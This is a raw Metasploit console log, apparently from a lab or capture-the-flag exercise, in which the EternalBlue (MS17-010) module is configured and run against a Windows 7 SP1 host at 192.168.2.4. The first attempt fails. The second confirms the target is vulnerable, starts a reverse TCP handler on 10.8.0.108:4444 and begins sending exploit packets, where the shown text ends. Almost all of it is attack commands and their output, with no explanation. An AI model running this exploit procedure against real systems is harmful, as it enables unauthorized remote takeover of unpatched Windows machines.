 rhosts ⇒ 192.168.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost tun0
lhost ⇒ tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.0.108:4444
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.2.4:445       - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.2.4:445       - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.2.4:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.0.108:4444
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.4:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (
64-bit)
[*] 192.168.2.4:445       - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.4:445 - The target is vulnerable.
[*] 192.168.2.4:445 - Connecting to target for exploitation.
[+] 192.168.2.4:445 - Connection established for exploitation.
[+] 192.168.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.2.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.2.4:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.2.4:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.4:445 - Sending all but last fragment of exploit packet